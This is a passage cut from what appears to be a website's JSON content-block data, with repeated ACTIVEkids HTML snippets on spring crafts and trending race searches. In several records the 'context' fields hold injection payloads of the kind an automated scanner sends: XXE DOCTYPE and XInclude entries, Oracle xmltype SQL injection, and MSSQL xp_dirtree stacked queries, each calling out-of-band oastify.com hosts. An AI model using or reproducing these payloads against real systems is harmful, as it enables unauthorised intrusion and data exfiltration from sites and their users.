class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"jg97\u003c!--esi--\u003ey7eo\u003c!--esx--\u003eierd","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"{!xmlparser v='\u003c!DOCTYPE a SYSTEM \"http://k9uvy4n7lj1fjcbzd0jdnha9q0wqkf.oastify.com/xxe\"\u003e\u003ca\u003e\u003c/a\u003e'}","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"http://9eosotmy58qyqrbkl7hi1u11eskq8owek67xvm.oastify.com?ak_most_popular_home_col_one","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"Http://bgvuqvo07as0stdmn9jk3w33gumsaqyj07suji8.oastify.com?ak_most_popular_home_col_one","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cohe xmlns:xi=\"http://www.w3.org/2001/XInclude\"\u003e\u003cxi:include href=\"http://tifcsdqi9suiubf4prl25e5licoac809o1bszh.oastify.com/foo\"/\u003e\u003c/ohe\u003e","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"\u003ckbk xmlns:xi=\"http://www.w3.org/2001/XInclude\"\u003e\u003cxi:include href=\"http://t3xcddbiusfifb04ar62qeql3c9ax8l991wskh.oastify.com/foo\"/\u003e\u003c/kbk\u003e","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"\u003cmgd xmlns:xi=\"http://www.w3.org/2001/XInclude\"\u003e\u003cxi:include href=\"http://bydu8v60paa0atvm591klwl3yu4ssqgr4jrafz.oastify.com/foo\"/\u003e\u003c/mgd\u003e","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"(select extractvalue(xmltype('\u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\u003c!DOCTYPE root [ \u003c!ENTITY % eqmpy SYSTEM \"http://pe78o9me5oqeq7b0lnhy1a1he8k58awdk57wvl.oasti'||'fy.com/\"\u003e%eqmpy;]\u003e'),'/l') from dual)","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags'||(select extractvalue(xmltype('\u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\u003c!DOCTYPE root [ \u003c!ENTITY % eqmpy SYSTEM \"http://gtdz3015kf555yqr0ewpg1g8tzzwn1b5zxmoad.oasti'||'fy.com/\"\u003e%eqmpy;]\u003e'),'/l') from dual)||'","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags;declare @q varchar(99);set @q='\\\\s3wbdcbhurfhfa03aq61qdqk3b98xdl4bs3fu3j.oasti'+'fy.com\\bfp'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags';declare @q varchar(99);set @q='\\\\jf22p3n86ir8r1cumhis242bf2lz94xvojg67uw.oasti'+'fy.com\\dwu'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags);declare @q varchar(99);set @q='\\\\ufddpenj6trjrcc5msi32f2mfdla9fx6puhh85x.oasti'+'fy.com\\rcr'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags');declare @q varchar(99);set @q='\\\\1jlktlrqa0vqvjgcqzma6m6tjkphdm1du1modc2.oasti'+'fy.com\\lhd'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags, 1);declare @q varchar(99);set @q='\\\\p6w8g9eexoiei730dn9ytath68c50ao1ipac10q.oasti'+'fy.com\\hyy'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags, 1, 2);declare @q varchar(99);set @q='\\\\qa49kaif1pmfm871hodzxbxia9g64bs2oqgd71w.oasti'+'fy.com\\dkl'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags, 1, 2, 3);declare @q varchar(99);set @q='\\\\1jlktlrqa0vqvjgcqzma6m6tjkphdm1dz1roic7.oasti'+'fy.com\\sep'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags));declare @q varchar(99);set @q='\\\\o9y7j8hd0nldl66zgmcxw9wg97f439r0rojbazz.oasti'+'fy.com\\moj'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags', '1');declare @q varchar(99);set @q='\\\\h7p0h1f6ygj6jz4sefaqu2u970dx12ptkhc43ss.oasti'+'fy.com\\faj'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain Biking\"\u003eMountain Biking\u003c/a\u003e\u003c/div\u003e\n","expiration_date":null},{"context":"trending-search-tags', '1', '2');declare @q varchar(99);set @q='\\\\2svl2m0rj14r4kpdz0vbfnfuslyimnae72zpqdf.oasti'+'fy.com\\dxl'; exec master.dbo.xp_dirtree @q;-- ","content":"\u003cdiv class=\"trending-search\" data-testid=\"trending-search\"\u003e\u003cspan\u003eTrending \u003c/span\u003e\u003cbr /\u003e\n\u003ca href=\"/search?keywords=Ironman 70.3\" title=\"Ironman 70.3\"\u003eIronman 70.3\u003c/a\u003e\u003ca href=\"/running/mud-running\" title=\"Mud run\"\u003eMud run\u003c/a\u003e\u003ca href=\"/search?keywords=avid 4\" title=\"Avid 4\"\u003eAvid 4\u003c/a\u003e\u003ca href=\"/running/10k\" title=\"10K\"\u003e10K\u003c/a\u003e\u003ca href=\"cycling/mountain-biking\" title=\"Mountain 